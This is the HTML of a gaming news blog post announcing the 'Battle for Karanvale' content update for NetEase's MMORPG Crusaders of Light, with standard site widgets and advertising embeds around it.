<a href='https://www.gamingnews24h.com/search/label/Steam' property='v:title' rel='v:url'>Steam</a></span>
<brc>/</brc>
<span>MMORPG Crusaders of Light Launches &#8220;Battle for Karanvale&#8221; Content Update</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
MMORPG Crusaders of Light Launches &#8220;Battle for Karanvale&#8221; Content Update
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2018/04/mmorpg-crusaders-of-light-launches.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2018/04/mmorpg-crusaders-of-light-launches.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='April 19, 2018'>April 19, 2018</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/04/mmorpg-crusaders-of-light-launches.html&title=MMORPG Crusaders of Light Launches “Battle for Karanvale” Content Update' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/04/mmorpg-crusaders-of-light-launches.html&title=MMORPG Crusaders of Light Launches “Battle for Karanvale” Content Update' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/04/mmorpg-crusaders-of-light-launches.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGOq_ecAC6lCNv-PXIq27v_hqa4ScUmpymCv9xwrncV_SPg6FgeANohnZvqLDlUM9LFyUQQALEIDuiRk9RmwYo_gy7ovYvqp57pVWwCZ0tAlk6k4RLO1xgzpw-I709tTY88kCyYsGwg/s640/1524150523-7751-card.jpg&description=MMORPG Crusaders of Light Launches “Battle for Karanvale” Content Update' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/04/mmorpg-crusaders-of-light-launches.html&title=MMORPG Crusaders of Light Launches “Battle for Karanvale” Content Update' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4744674253957736844' itemprop='articleBody'>
<meta content='      NetEase Games (NASDAQ:  NTES ) today launched a new content update for its free-to-play, cross-platform MMORPG, Crusaders of Light, “B...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGOq_ecAC6lCNv-PXIq27v_hqa4ScUmpymCv9xwrncV_SPg6FgeANohnZvqLDlUM9LFyUQQALEIDuiRk9RmwYo_gy7ovYvqp57pVWwCZ0tAlk6k4RLO1xgzpw-I709tTY88kCyYsGwg/s1600/1524150523-7751-card.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="433" data-original-width="768" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGOq_ecAC6lCNv-PXIq27v_hqa4ScUmpymCv9xwrncV_SPg6FgeANohnZvqLDlUM9LFyUQQALEIDuiRk9RmwYo_gy7ovYvqp57pVWwCZ0tAlk6k4RLO1xgzpw-I709tTY88kCyYsGwg/s640/1524150523-7751-card.jpg" width="640" /></a></div>
<div>
<br /></div>
<div>
<br /></div>
NetEase Games (NASDAQ:<a href="https://triplepointpr.us4.list-manage.com/track/click?u=f62e97a02e9184179093f9104&amp;id=c8b4e327bc&amp;e=2479f23035" target="_blank"> NTES</a>) today launched a new content update for its free-to-play, cross-platform MMORPG, Crusaders of Light, &#8220;Battle for Karanvale,&#8221; featuring a new city, a new tier of gear, a new PVP game mode and the most difficult team raid so far. Available on the App Store, Google Play, Facebook Gameroom, and Steam, Crusaders of Light features a gorgeous 3D fantasy world, a series of challenging dungeons, and epic 40-person raids. With Crusaders of Light, players can play cross-platform, continuing the same game and upleveling the same character, whether at home on their PC, or on the go via their mobile device.<br />Learn more about the &#8220;Battle of Karanvale&#8221; update in an all-new trailer: <a href="https://triplepointpr.us4.list-manage.com/track/click?u=f62e97a02e9184179093f9104&amp;id=7cab364908&amp;e=2479f23035" target="_blank">http://crusadersoflight.link/karanvale</a>.<br /><br />Download Crusaders of Light today from the App Store, Google Play, or Facebook Gameroom by visiting <a href="https://triplepointpr.us4.list-manage.com/track/click?u=f62e97a02e9184179093f9104&amp;id=6f4c5815d9&amp;e=2479f23035" target="_blank">http://crusadersoflight.link/downloadnow</a>, and from Steam at <a href="https://triplepointpr.us4.list-manage.com/track/click?u=f62e97a02e9184179093f9104&amp;id=3f84e3670a&amp;e=2479f23035" target="_blank">http://crusadersoflight.link/steam</a>.<br /><br />The update introduces players to the city of Karanvale, the capital and urban heart of the game&#8217;s Sardar Highlands area, as well as an exciting new quest to obtain and repair new Mythic gear that was damaged by frequent use in ancient battles. To upgrade and harness the Mythic gear&#8217;s incredible potential, players can participate in a new PVP game mode, Shadowveil Assassination, where trickery is as important as martial prowess.<br /><br />In Shadowveil Assassination, deadly assassins lurk among the populace, and players need to strike them down while leaving ordinary citizens unharmed. Groups of eight players go undercover to battle it out in the city of Karanvale for 15 minutes, or until a kill score of 15 is reached. But if any of them accidentally attacks a normal citizen instead of a disguised opponent, they&#8217;ll be taken over by Desolationist magic and respawn as an assassin.<br />The &#8220;Battle for Karanvale&#8221; update also introduces players to the Mad Laboratory, a new dungeon and team raid that can be challenged by players who have reached Level 55 with Level 70 talents.<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>MMORPG Crusaders of Light Launches &#8220;Battle for Karanvale&#8221; Content Update</span>
<img alt='MMORPG Crusaders of Light Launches “Battle for Karanvale” Content Update' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGOq_ecAC6lCNv-PXIq27v_hqa4ScUmpymCv9xwrncV_SPg6FgeANohnZvqLDlUM9LFyUQQALEIDuiRk9RmwYo_gy7ovYvqp57pVWwCZ0tAlk6k4RLO1xgzpw-I709tTY88kCyYsGwg/s72-c/1524150523-7751-card.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2018-04-19T17:39:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Mobile' rel='tag'>
Mobile
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/PC' rel='tag'>
PC
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Steam' rel='tag'>
Steam
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/04/mmorpg-crusaders-of-light-launches.html&title=MMORPG Crusaders of Light Launches “Battle for Karanvale” Content Update' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/04/mmorpg-crusaders-of-light-launches.html&title=MMORPG Crusaders of Light Launches “Battle for Karanvale” Content Update' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/04/mmorpg-crusaders-of-light-launches.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGOq_ecAC6lCNv-PXIq27v_hqa4ScUmpymCv9xwrncV_SPg6FgeANohnZvqLDlUM9LFyUQQALEIDuiRk9RmwYo_gy7ovYvqp57pVWwCZ0tAlk6k4RLO1xgzpw-I709tTY88kCyYsGwg/s640/1524150523-7751-card.jpg&description=MMORPG Crusaders of Light Launches “Battle for Karanvale” Content Update' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/04/mmorpg-crusaders-of-light-launches.html&title=MMORPG Crusaders of Light Launches “Battle for Karanvale” Content Update' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Steam
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2018/04/street-fighter-v-semi-finals-set-to.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2018/04/rise-of-tomb-raider-20-year-celebration_18.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGOq_ecAC6lCNv-PXIq27v_hqa4ScUmpymCv9xwrncV_SPg6FgeANohnZvqLDlUM9LFyUQQALEIDuiRk9RmwYo_gy7ovYvqp57pVWwCZ0tAlk6k4RLO1xgzpw-I709tTY88kCyYsGwg/s640/1524150523-7751-card.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=4744674253957736844&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/4744674253957736844/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-endfield-surpasses-35-million.html'>Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch</a></div>
<div class='item-snippet'>&#160; Global publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG&#160; Arknights: Endfield &#160;with the release ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/blade-soul-neos-new-dark-lancer-class.html'>BLADE & SOUL NEO&#8217;S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE</a></div>
<div class='item-snippet'>&#160; In anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female charac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>
<img alt='Foxhole Takes the War to the Skies with the Airborne Update on February 9th' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqdGm7WGXh2kjNoluytPcJxtZ5aGWrHQmpdhl2yKQcVChEIsmNVW0mfv1Au_lcKlGxFozpZkcI1NQ2ANmsf4HIHUy0ShQeuV61zKAZijXhtmk' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>Foxhole Takes the War to the Skies with the Airborne Update on February 9th</a></div>
<div class='item-snippet'>&#160; A new era for &#160; Foxhole &#160; will begin on Feb 9 with the launch of &#160; Airborne , an update that expands the persistent online war into the sk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-global-6th-anniversary.html'>Arknights Global 6th Anniversary Celebration: Step into the Realm of "Ato"!</a></div>
<div class='item-snippet'>&#160; Arknights launches its grand 6th Anniversary Celebration, featuring the exclusive limited-time event &quot;Ato&quot;! Be ready for a compl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/morax-horror-story-launches-its.html'>MORAX: A Horror Story Launches Its Terrifying Episodic Journey on Mobile</a></div>
<div class='item-snippet'>&#160; Meshcut, the Melbourne-based independent game development studio, is proud to announce the official launch of MORAX: A Horror Story. This ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (16)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
